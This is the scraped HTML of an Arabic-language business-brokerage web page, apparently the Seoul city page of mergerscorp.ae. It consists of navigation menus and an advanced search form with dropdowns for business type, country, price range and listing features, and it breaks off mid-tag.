					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-de" role="none">
						<a href="https://www.mergerscorp.ch/city/seoul-de/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Deutsch" title="التبديل إلى Deutsch">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-zh-hans wpml-ls-last-item" role="none">
						<a href="https://cn.mergerscorp.com/city/seoul-zh-hans/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى 简体中文" title="التبديل إلى 简体中文">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/cn.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</li>
                        </ul>

                </div>
							</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-section header-v1 nav-right" data-sticky="1">
	<div class="container-fluid">
		
		<div class="header-left">

			

	<div class="logo logo-desktop">
		<a href="https://www.mergerscorp.ae/">
							<img src="https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png" height="35px" width="125px" alt="logo">
					</a>
	</div>

			<div class="navi main-nav">
				<ul id="main-nav" class=""><li id='menu-item-33142'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/homepage/">الرئيسية</a> </li>
<li id='menu-item-67411'  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/about-us/"><i class="fa fa-angle-down"></i>من نحن</a> </li>
<li id='menu-item-33143'  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/service2/"><i class="fa fa-angle-down"></i> الخدمات</a> </li>
<li id='menu-item-101895'  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/industries-2/">الصناعات <i class="fa fa-angle-down"></i></a> </li>
<li id='menu-item-101896'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/transactions/">المعاملات</a> </li>
<li id='menu-item-41685'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/locations/">المواقع</a> </li>
<li id='menu-item-66336'  class="nav-item orange-border menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://www.mergerscorp.ae/listings/">شركات للبيع</a> </li>
</ul>				</div>

		</div>

		<div class="header-right sdsfdsf">

			<div class="user">

			</div>
		</div>



	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile houzez-header-mobile" data-sticky="1">
	<div class="header-mobile-left">
		<!-- <button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button> -->
		<div class="mobile-nav">
			<span class="menu-toggle"><i class="fa fa-bars"></i></span>
			<!-- <span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div> -->
		</div>
	</div>
	<div class="header-mobile-center flex-grow-1">
		<div class="header-logo logo-mobile">
	<a href="https://www.mergerscorp.ae/">
	    	       <img src="https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png" height="" width="" alt="Mobile logo">
	    	</a>
</div>			</div>

	<div class="header-mobile-right mobile-header-menu">
	    
<div
	 class="wpml-ls-sidebars-lang-switcher-mobile wpml-ls wpml-ls-rtl wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="التبديل إلى العربية">
                            <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/UAE.jpg"
            alt=""
            
            
    /><span class="wpml-ls-native" role="menuitem">العربية</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-en wpml-ls-first-item" role="none">
						<a href="https://mergerscorp.com/city/seoul/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى English" title="التبديل إلى English">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/us.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-de" role="none">
						<a href="https://www.mergerscorp.ch/city/seoul-de/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Deutsch" title="التبديل إلى Deutsch">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-zh-hans wpml-ls-last-item" role="none">
						<a href="https://cn.mergerscorp.com/city/seoul-zh-hans/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى 简体中文" title="التبديل إلى 简体中文">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/cn.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
	</div>
	
</div>
</header><!-- .header-main-wrap -->
	
<style type="text/css">
.banner-inner::before, .video-background::before {
    opacity: 0;
}
</style>
<div class="header-media-wrap qqqq">
    <div class="header-media">
        <div class="banner-parallax " style="height: 400px;;">
            <div class="banner-bg-wrap" style="transform: translate3d(0px, 0px, 0px);">
                <div class="banner-inner" style="background-image: url(https://www.mergerscorp.ae/wp-content/uploads/2023/11/Blue.png); "></div>

                
                <div class="listingpage_search desktop-search-section">


                    
<!--start advanced search section-->
<div class="advanced-search advance-search-header houzez-adv-price-range " data-sticky='0'>
    <div class="container">
        <div class="advcustomcls">
            <div class="row">
                <div class="col-sm-12">
                    <form method="get" autocomplete="off" action="https://www.mergerscorp.ae/advanced-search/">


                        
                                                <div class="row">
                                                        
                            <div class="col-md-8 col-sm-8 acurate">
                                <div class="form-group no-margin">
                                    <div class="input-search input-icon 2">
                                        <input type="text" id="keyword" class="form-control" value="" name="keyword" placeholder="Location, Business, Keyword">
                                        <div id="auto_complete_ajax" class="auto-complete"></div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="col-md-4 col-sm-4 acurate yeshereitis">
                                
                                <div class="row">

                                        

                                        <div class="col-sm-6 col-xs-6 searchcustombutton acurate">
                                            <button type="submit" class="btn btn-secondary btn-block houzez-theme-button ">Search</button>
                                        </div>


                                                                                <div class="col-sm-6 col-xs-6 text-center advsearchcustom acurate">
                                            <button class="advance-btn blue btn" type="button"><i class="fa fa-gear"></i>Advanced</button>
                                        </div>
                                        
                                        
                                </div>
                            </div>
                        </div>
                         
                        
                        <div class="advance-fields advanced-fields-home">
                            <div class="row">

                                
                                                                <div class="col-sm-3 col-xs-6">
                                    <div class="form-group">
                                        <select class="selectpicker" name="type" data-live-search="false" data-live-search-style="begins">
                                            <option value="">All Types</option><option value="agriculture-businesses-for-sale-ar"> Agriculture Businesses</option><option value="application-ar"> Application</option><option value="auto-repair-and-service-shops-ar"> Auto Repair and Service Shops</option><option value="banks-ar"> Banks</option><option value="beauty-ar"> Beauty</option><option value="call-center-ar"> Call Center</option><option value="casino-ar"> Casino</option><option value="construction-company-ar"> Construction Company</option><option value="consulting-ar"> Consulting</option><option value="distributor-ar"> Distributor</option><option value="electronics-computer-ar"> Electronics/Computer</option><option value="fashion-retailer-ar"> Fashion Retailer</option><option value="financial-services-ar"> Financial Services</option><option value="fintech-ar"> Fintech</option><option value="football-clubs-ar"> Football Clubs</option><option value="gas-ar"> Gas</option><option value="hosting-business"> Hosting Business</option><option value="hotels-ar"> Hotels</option><option value="insurance-company-ar"> Insurance Company</option><option value="internet-businesses-ar"> Internet Businesses</option><option value="investment-ar"> Investment</option><option value="island-ar"> Island</option><option value="logistics-company-ar"> Logistics Company</option><option value="manufacturing-ar"> Manufacturing</option><option value="media-business-ar"> Media Business</option><option value="medical-related-biz-ar"> Medical Related Biz</option><option value="music-ar"> Music</option><option value="nautical-business-ar"> Nautical Business</option><option value="oil-production-company-ar"> Oil Production Company</option><option value="pharma-ar"> Pharma</option><option value="services-business-ar"> Services</option><option value="shelf-companies-ar"> Shelf Companies</option><option value="software-ar"> Software</option><option value="transportation-ar"> Transportation</option><option value="travel-agency-ar"> Travel Agency</option><option value="vineyard-winery-ar"> Vineyard / Winery</option><option value="أعمال-التعدين"> أعمال التعدين</option><option value="أعمال-الرعاية-الصحية"> أعمال الرعاية الصحية</option><option value="أعمال-الزراعة"> أعمال الزراعة</option><option value="أعمال-القوارب-الخشبية"> أعمال القوارب الخشبية</option><option value="أعمال-تجارية-عبر-الإنترنت"> أعمال تجارية عبر الإنترنت</option><option value="أعمال-طبية"> أعمال طبية</option><option value="أكواخ-عطلة"> أكواخ عطلة</option><option value="ألعاب-على-الانترنت"> ألعاب على الانترنت</option><option value="أندية-كرة-القدم"> أندية كرة القدم</option><option value="إدارة-الأصول"> إدارة الأصول</option><option value="إدارة-الأصول-ar"> إدارة الأصول</option><option value="إدارة-الممتلكات"> إدارة الممتلكات</option><option value="إعادة-تصميم"> إعادة تصميم</option><option value="إقامة"> إقامة</option><option value="إلكترونيات"> إلكترونيات</option><option value="استثمار"> استثمار</option><option value="استشارات"> استشارات</option><option value="استضافة-الأعمال-التجارية"> استضافة الأعمال التجارية</option><option value="اعمال-منزلية"> اعمال منزلية</option><option value="الأثاث"> الأثاث</option><option value="الأجهزة-والبرامج"> الأجهزة والبرامج</option><option value="الأعمال-الإعلامية"> الأعمال الإعلامية</option><option value="الأعمال-البحرية"> الأعمال البحرية</option><option value="الأعمال-الطبية-ذات-الصلة"> الأعمال الطبية ذات الصلة</option><option value="الأعمال-المتعلقة-بالطب"> الأعمال المتعلقة بالطب</option><option value="الأغذية-والمشروبات"> الأغذية والمشروبات</option><option value="الاثاث"> الاثاث</option><option value="الاستثمار-العقاري"> الاستثمار العقاري</option><option value="البارات-والحانات"> البارات والحانات</option><option value="البرمجيات"> البرمجيات</option><option value="البرمجيات-و-saas"> البرمجيات و SAAS</option><option value="البرمجيات-وخدمات-saas"> البرمجيات وخدمات SAAS</option><option value="البنوك"> البنوك</option><option value="التجارة-الإلكترونية-ar"> التجارة الإلكترونية</option><option value="التجارة-الإلكترونية"> التجارة الإلكترونية</option><option value="التجزئة-المتنوعة"> التجزئة المتنوعة</option><option value="الترفيه"> الترفيه</option><option value="التعدين"> التعدين</option><option value="الخدمات-البحرية"> الخدمات البحرية</option><option value="الخدمات-المالية-2"> الخدمات المالية</option><option value="الخدمات-المالية"> الخدمات المالية</option><option value="الخدمة-البحرية"> الخدمة البحرية</option><option value="الرحلات-البحرية"> الرحلات البحرية</option><option value="السيارات"> السيارات</option><option value="السيارات-ar"> السيارات</option><option value="الصوت"> الصوت</option><option value="الطبية-ذات-الصلة-بيز"> الطبية ذات الصلة بيز</option><option value="الطيران"> الطيران</option><option value="العافية-واللياقة-البدنية"> العافية واللياقة البدنية</option><option value="العقارات"> العقارات</option><option value="الفنادق"> الفنادق</option><option value="المعدات"> المعدات</option><option value="الميناء"> الميناء</option><option value="النقل-الشحن"> النقل / الشحن</option><option value="برمجة"> برمجة</option><option value="بلوكشين"> بلوكشين</option><option value="بناء"> بناء</option><option value="بيع-بالتجزئة-متنوع"> بيع بالتجزئة متنوع</option><option value="بيوت-الضيافة"> بيوت الضيافة</option><option value="تاجر-جملة"> تاجر جملة</option><option value="تجارة-التجزئة-العامة"> تجارة التجزئة العامة</option><option value="تجميل"> تجميل</option><option value="تسمية-السجل"> تسمية السجل</option><option value="تصميم"> تصميم</option><option value="تصميم-داخلي"> تصميم داخلي</option><option value="تصنيع"> تصنيع</option><option value="تعليمي-مدرسة"> تعليمي / مدرسة</option><option value="تعليمي-مدرسي"> تعليمي/مدرسي</option><option value="توظيف"> توظيف</option><option value="جزيرة"> جزيرة</option><option value="حماية"> حماية</option><option value="خدمات"> خدمات</option><option value="خدمات-الأعمال-للبيع"> خدمات الأعمال للبيع</option><option value="خدمة-تدريب-الأعمال"> خدمة تدريب الأعمال</option><option value="خدمة-وإصلاح-اليخوت-والقوارب"> خدمة وإصلاح اليخوت والقوارب</option><option value="دعاية"> دعاية</option><option value="دكان-بقالة"> دكان بقالة</option><option value="ذات-صلة-بالإنترنت"> ذات صلة بالإنترنت</option><option value="رحلة-بحرية"> رحلة بحرية</option><option value="رياضة"> رياضة</option><option value="سرير-و-فطور"> سرير و فطور</option><option value="شبكات-افتراضية-خاصة"> شبكات افتراضية خاصة</option><option value="شركات-الأدوية"> شركات الأدوية</option><option value="شركات-الإنترنت"> شركات الإنترنت</option><option value="شركات-الرعاية-الصحية"> شركات الرعاية الصحية</option><option value="شركات-الرف"> شركات الرف</option><option value="شركة-أبحاث-السوق"> شركة أبحاث السوق</option><option value="شركة-إنتاج-النفط"> شركة إنتاج النفط</option><option value="شركة-استضافة"> شركة استضافة</option><option value="شركة-استضافة-للمواقع-الإلكترونية"> شركة استضافة للمواقع الإلكترونية</option><option value="شركة-الأمن-السيبراني"> شركة الأمن السيبراني</option><option value="شركة-التأمين"> شركة التأمين</option><option value="شركة-التسويق-الرقمي"> شركة التسويق الرقمي</option><option value="شركة-انتاج-البترول"> شركة انتاج البترول</option><option value="شركة-بناء"> شركة بناء</option><option value="شركة-بناء-2"> شركة بناء</option><option value="شركة-ترميم"> شركة ترميم</option><option value="شركة-تعدين"> شركة تعدين</option><option value="شركة-تكنولوجيا-المعلومات"> شركة تكنولوجيا المعلومات</option><option value="شركة-جاهزة"> شركة جاهزة</option><option value="شركة-شل"> شركة شل</option><option value="شركة-شل-ar"> شركة شل</option><option value="شركة-لوجيستيات"> شركة لوجيستيات</option><option value="شركة-مستحضرات-التجميل"> شركة مستحضرات التجميل</option><option value="شركة-مستحضرات-التجميل-ar"> شركة مستحضرات التجميل</option><option value="شركة-مستحضرات-التجميل-ا"> شركة مستحضرات التجميل ا</option><option value="صناعة"> صناعة</option><option value="صوتي"> صوتي</option><option value="صيانة-اليخوت-والقوارب-وإصلاحها"> صيانة اليخوت والقوارب وإصلاحها</option><option value="طيران"> طيران</option><option value="عسكري"> عسكري</option><option value="قروض"> قروض</option><option value="قطع-غيار-السيارات"> قطع غيار السيارات</option><option value="كازينو"> كازينو</option><option value="كرم-مصنع-نبيذ"> كرم / مصنع نبيذ</option><option value="كرم-مصنع-نبيذ-2"> كرم / مصنع نبيذ</option><option value="لافتة"> لافتة</option><option value="مارينا-مرسى-بحري"> مارينا (مرسى بحري)</option><option value="متاجر-أزياء"> متاجر أزياء</option><option value="متاجر-الخمور"> متاجر الخمور</option><option value="متفرقات-البيع-بالتجزئة"> متفرقات البيع بالتجزئة</option><option value="مجال-الأعمال-في-الأطعمة"> مجال الأعمال في الأطعمة</option><option value="مجال-الإعلام"> مجال الإعلام</option><option value="محاسبة"> محاسبة</option><option value="محال-تجارية"> محال تجارية</option><option value="power-plant-ar"> محطات توليد الطاقة</option><option value="محطة-توليد-الكهرباء"> محطة توليد الكهرباء</option><option value="محل-أثاث"> محل أثاث</option><option value="محلات-تصليح-وصيانة-السيارات"> محلات تصليح وصيانة السيارات</option><option value="مراكز-البيانات"> مراكز البيانات</option><option value="مركز-الاتصال"> مركز الاتصال</option><option value="مركز-التعلم"> مركز التعلم</option><option value="مركز-اللياقة-البدنية"> مركز اللياقة البدنية</option><option value="مركز-بيانات"> مركز بيانات</option><option value="مركز-فروسية"> مركز فروسية</option><option value="مشروبات"> مشروبات</option><option value="مشروع-التشييد"> مشروع التشييد</option><option value="مشروع-بناء"> مشروع بناء</option><option value="مصنع"> مصنع</option><option value="مطار"> مطار</option><option value="مطعم"> مطعم</option><option value="معدات"> معدات</option><option value="مغاسل-وغسيل-العملات"> مغاسل وغسيل العملات</option><option value="مكتب-بيع-بالتجزئة"> مكتب / بيع بالتجزئة</option><option value="منازل"> منازل</option><option value="منتجع"> منتجع</option><option value="منتجع-ترفيهي"> منتجع ترفيهي</option><option value="منتجع-صحي"> منتجع صحي</option><option value="مواد-بناء"> مواد بناء</option><option value="موزع"> موزع</option><option value="موسيقى"> موسيقى</option><option value="مياه"> مياه</option><option value="ميناء"> ميناء</option><option value="نظام-الأمن"> نظام الأمن</option><option value="هافاك"> هافاك</option><option value="وسائل-النقل"> وسائل النقل</option><option value="وسائل-ترفية"> وسائل ترفية</option><option value="وكالة-عقارات"> وكالة عقارات</option>                                        </select>
                                    </div>
                                </div>
                                
                                
                                                                    <div class="col-sm-3 col-xs-6">
                                        <div class="form-group">
                                            <input type="text" class="form-control" value="" name="property_id" placeholder="Business ID">
                                        </div>
                                    </div>
                                
                                
                                
                                
                                
                                                        <div class="col-sm-3 col-xs-6">
                                                            <div class="form-group">
                                                                <input type="text" class="form-control ebitdaf5dfa3f0a60ca0" value="" name="ebitdaf5dfa3f0a60ca0" placeholder="EBITDA">
                                                            </div>
                                                        </div>

                                                                                                                    <div class="col-sm-3 col-xs-6">
                                                                <div class="form-group">
                                                                    <select name="country" class="selectpicker countryf5dfa4dd1b7756" data-live-search="false" data-live-search-style="begins" title="Country">
                                                                    <option value="">Country</option>
                                                                    <option value="%d8%a3%d8%b0%d8%b1%d8%a8%d9%8a%d8%ac%d8%a7%d9%86">أذربيجان (1)</option><option value="%d8%a3%d8%b3%d8%aa%d8%b1%d8%a7%d9%84%d9%8a%d8%a7-ar">أستراليا (1)</option><option value="%d8%a3%d9%81%d9%8a%d9%84%d9%8a%d9%86%d9%88">أفيلينو (1)</option><option value="%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-ar">ألمانيا (4)</option><option value="%d8%a3%d9%88%d8%b2%d8%a8%d9%83%d8%b3%d8%aa%d8%a7%d9%86">أوزبكستان (1)</option><option value="%d8%a5%d8%b3%d8%aa%d9%88%d9%86%d9%8a%d8%a7">إستونيا (1)</option><option value="%d8%a5%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7-ar">إيطاليا (44)</option><option value="%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%86%d8%aa%d9%8a%d9%86">الأرجنتين (9)</option><option value="%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86">الأردن (1)</option><option value="%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d8%ad%d8%af%d8%a9-ar">الإمارات العربية المتحدة (9)</option><option value="%d8%a7%d9%84%d8%a8%d8%b1%d8%aa%d8%ba%d8%a7%d9%84-ar">البرتغال (7)</option><option value="%d8%a7%d9%84%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%af">الجبل الأسود (2)</option><option value="%d8%a7%d9%84%d8%ac%d9%85%d9%87%d9%88%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b4%d9%8a%d9%83%d9%8a%d8%a9">الجمهورية التشيكية (1)</option><option value="%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af">السويد (1)</option><option value="%d8%a7%d9%84%d9%83%d9%88%d9%86%d8%ba%d9%88">الكونغو (1)</option><option value="%d8%a7%d9%84%d9%85%d9%83%d8%b3%d9%8a%d9%83">المكسيك (3)</option><option value="%d8%a7%d9%84%d9%86%d9%85%d8%b3%d8%a7-ar">النمسا (5)</option><option value="%d8%a7%d9%84%d9%8a%d8%a7%d8%a8%d8%a7%d9%86">اليابان (1)</option><option value="%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d8%a7%d9%8a">باراجواي (1)</option><option value="%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86">باكستان (1)</option><option value="%d8%a8%d9%84%d8%ac%d9%8a%d9%83%d8%a7">بلجيكا (1)</option><option value="%d8%a8%d9%84%d9%8a%d8%b2">بليز (1)</option><option value="%d8%a8%d9%86%d8%ba%d9%84%d8%a7%d8%af%d9%8a%d8%b4">بنغلاديش (3)</option><option value="%d8%a8%d9%86%d9%85%d8%a7">بنما (2)</option><option value="%d8%a8%d9%88%d8%b1%d8%aa%d9%88%d8%b1%d9%8a%d9%83%d9%88">بورتوريكو (2)</option><option value="%d8%a8%d9%88%d9%84%d9%86%d8%af%d8%a7-ar">بولندا (2)</option><option value="%d8%aa%d8%a7%d9%8a%d9%84%d8%a7%d9%86%d8%af-ar">تايلاند (2)</option><option value="%d8%ac%d8%b2%d8%b1-%d8%a7%d9%84%d8%a8%d9%87%d8%a7%d9%85%d8%a7">جزر البهاما (1)</option><option value="%d8%ac%d8%b2%d8%b1-%d9%83%d8%a7%d9%8a%d9%85%d8%a7%d9%86">جزر كايمان (1)</option><option value="%d8%ac%d9%86%d9%88%d8%a8-%d8%a3%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7">جنوب أفريقيا (1)</option><option value="%d8%ac%d9%88%d8%b1%d8%ac%d9%8a%d8%a7-ar">جورجيا (1)</option><option value="%d8%b3%d8%a7%d9%86-%d9%85%d8%a7%d8%b1%d9%8a%d9%86%d9%88">سان مارينو (1)</option><option value="%d8%b3%d9%84%d8%b7%d9%86%d8%a9-%d8%b9%d9%85%d8%a7%d9%86">سلطنة عمان (1)</option><option value="%d8%b3%d9%84%d9%88%d9%81%d8%a7%d9%83%d9%8a%d8%a7">سلوفاكيا (5)</option><option value="%d8%b3%d9%86%d8%ba%d8%a7%d9%81%d9%88%d8%b1%d8%a9-ar">سنغافورة (3)</option><option value="%d8%b5%d8%b1%d8%a8%d9%8a%d8%a7">صربيا (2)</option><option value="%d9%81%d8%b1%d9%86%d8%b3%d8%a7-ar">فرنسا (2)</option><option value="%d9%81%d9%86%d9%84%d9%86%d8%af%d8%a7">فنلندا (1)</option><option value="%d9%81%d9%8a%d8%aa%d9%86%d8%a7%d9%85-ar">فيتنام (3)</option><option value="%d9%81%d9%8a%d9%84%d8%a8%d9%8a%d9%86%d9%8a">فيلبيني (4)</option><option value="%d9%82%d9%8a%d8%b1%d8%ba%d9%8a%d8%b2%d8%b3%d8%aa%d8%a7%d9%86-ar">قيرغيزستان (2)</option><option value="%d9%83%d8%a7%d8%b3%d9%8a%d8%b1%d8%aa%d8%a7">كاسيرتا (3)</option><option value="%d9%83%d9%88%d9%84%d9%88%d9%85%d8%a8%d9%8a%d8%a7-ar">كولومبيا (1)</option><option value="%d9%83%d9%8a%d9%86%d9%8a%d8%a7">كينيا (1)</option><option value="%d9%84%d8%a7%d8%aa%d9%81%d9%8a%d8%a7-ar">لاتفيا (2)</option><option value="%d9%84%d9%86%d8%af%d9%86-ar">لندن (2)</option><option value="%d9%84%d9%88%d9%83%d8%b3%d9%85%d8%a8%d9%88%d8%b1%d8%ba">لوكسمبورغ (3)</option><option value="%d9%84%d9%8a%d8%aa%d9%88%d8%a7%d9%86%d9%8a%d8%a7-ar">ليتوانيا (1)</option><option value="%d9%84%d9%8a%d8%ae%d8%aa%d9%86%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-ar">ليختنشتاين (1)</option><option value="%d9%85%d8%a7%d9%84%d8%b7%d8%a7">مالطا (1)</option><option value="%d9%85%d8%a7%d9%84%d9%8a%d8%b2%d9%8a%d8%a7-ar">ماليزيا (1)</option><option value="%d9%85%d9%88%d8%b1%d9%8a%d8%b4%d9%8a%d9%88%d8%b3">موريشيوس (1)</option><option value="%d9%85%d9%88%d9%84%d8%af%d9%88%d9%81%d8%a7-ar">مولدوفا (2)</option><option value="%d9%86%d8%a7%d9%88%d8%b1%d9%88">ناورو (1)</option><option value="%d9%86%d9%8a%d8%a8%d8%a7%d9%84">نيبال (1)</option><option value="%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7">هولندا (1)</option><option value="belarus-ar">بيلاروسيا (1)</option><option value="brazil-ar">البرازيل (6)</option><option value="bulgaria-ar">بلغاريا (8)</option><option value="canada-ar">كندا (3)</option><option value="croatia-ar">كرواتيا (5)</option><option value="cyprus-ar">قبرص (5)</option><option value="delaware-ar">ديلاوير (1)</option><option value="egypt-ar">مصر (2)</option><option value="hong-kong-ar">هونج كونج (2)</option><option value="india-ar">الهند (15)</option><option value="kazakhstan-ar">كازاخستان (17)</option><option value="monaco-ar">موناكو (5)</option><option value="romania-ar">رومانيا (14)</option><option value="russia-ar">روسيا (5)</option><option value="saudi-arabia-ar">المملكة العربية السعودية (4)</option><option value="spain-ar">إسبانيا (8)</option><option value="switzerland-ar">سويسرا (44)</option><option value="turkey-ar">التركي (13)</option><option value="ukraine-ar">أوكرانيا (2)</option><option value="united-kingdom-ar">المملكة المتحدة (14)</option><option value="united-states-ar">الولايات المتحدة (60)</option><option value="uruguay-ar">أوروغواي (2)</option>                                                                    </select>
                                                                </div>
                                                            </div>
                                                        
                                
                                
                                                                        <div class="col-sm-3 col-xs-6">
                                        <div class="form-group prices-for-all">
                                            <select name="min-price" class="selectpicker" data-live-search="false" data-live-search-style="begins" title="">
                                                <option value="">Min Price</option>
                                                <option value="any">Any</option><option value="500000">$500,000</option><option value="1000000">$1,000,000</option><option value="2500000">$2,500,000</option><option value="5000000">$5,000,000</option><option value="7500000">$7,500,000</option><option value="10000000">$10,000,000</option><option value="25000000">$25,000,000</option><option value="50000000">$50,000,000</option><option value="75000000">$75,000,000</option><option value="100000000">$100,000,000</option><option value="250000000">$250,000,000</option>                                            </select>
                                        </div>
                                        <div class="form-group hide prices-only-for-rent">
                                            <select name="min-price" disabled class="selectpicker" data-live-search="false" data-live-search-style="begins" title="">
                                                <option value="">Min Price</option>
                                                <option value="any">Any</option><option value="500">$500</option><option value="1000">$1,000</option><option value="2000">$2,000</option><option value="3000">$3,000</option><option value="4000">$4,000</option><option value="5000">$5,000</option><option value="7500">$7,500</option><option value="10000">$10,000</option><option value="15000">$15,000</option><option value="20000">$20,000</option><option value="25000">$25,000</option><option value="30000">$30,000</option><option value="40000">$40,000</option><option value="50000">$50,000</option><option value="75000">$75,000</option><option value="100000">$100,000</option>                                            </select>
                                        </div>
                                    </div>
                                    
                                                                        <div class="col-sm-3 col-xs-6">
                                        <div class="form-group prices-for-all">
                                            <select name="max-price" class="selectpicker" data-live-search="false" data-live-search-style="begins" title="">
                                                <option value="">Max Price</option>
                                                <option value="any">Any</option><option value="500000">$500,000</option><option value="1000000">$1,000,000</option><option value="2500000">$2,500,000</option><option value="5000000">$5,000,000</option><option value="7500000">$7,500,000</option><option value="10000000">$10,000,000</option><option value="25000000">$25,000,000</option><option value="50000000">$50,000,000</option><option value="75000000">$75,000,000</option><option value="100000000">$100,000,000</option><option value="250000000">$250,000,000</option><option value="500000000">$500,000,000</option>                                            </select>
                                        </div>
                                        <div class="form-group hide prices-only-for-rent">
                                            <select name="max-price" disabled class="selectpicker" data-live-search="false" data-live-search-style="begins" title="">
                                                <option value="">Max Price</option>
                                                <option value="any">Any</option><option value="1000">$1,000</option><option value="2000">$2,000</option><option value="3000">$3,000</option><option value="4000">$4,000</option><option value="5000">$5,000</option><option value="7500">$7,500</option><option value="10000">$10,000</option><option value="15000">$15,000</option><option value="20000">$20,000</option><option value="25000">$25,000</option><option value="30000">$30,000</option><option value="40000">$40,000</option><option value="50000">$50,000</option><option value="75000">$75,000</option><option value="100000">$100,000</option><option value="150000">$150,000</option>                                            </select>
                                        </div>
                                    </div>
                                    
                                


                                                                <div class="col-sm-12 col-xs-12 features-list">

                                    <label class="advance-trigger text-uppercase title"><i class="fa fa-plus-square"></i> Other Features </label>
                                    <div class="clearfix"></div>
                                    <div class="field-expand">
                                        <label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="home-based-ar">Home Based</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="relocatable-ar">Relocatable</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="seller-financing-available-ar">Seller Financing Available</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d8%a7%d8%b3%d8%a7%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d8%a6%d9%84%d8%a9">اساس العائلة</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%a7%d9%84%d8%a8%d8%a7%d8%a6%d8%b9-%d9%85%d8%aa%d8%a7%d8%ad">تمويل البائع متاح</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d8%b1%d9%8a%d9%84%d9%88%d9%83%d8%a7%d8%aa%d8%a7%d8%a8%d9%84">ريلوكاتابل</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d9%82%d8%a7%d8%a8%d9%84-%d9%84%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%84">قابل للانتقال</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  value="%d9%85%d8%ad%d9%84%d9%8a%d8%a9">محلية</label><label class="checkbox-inline"><input name="feature[]" type="checkbox"  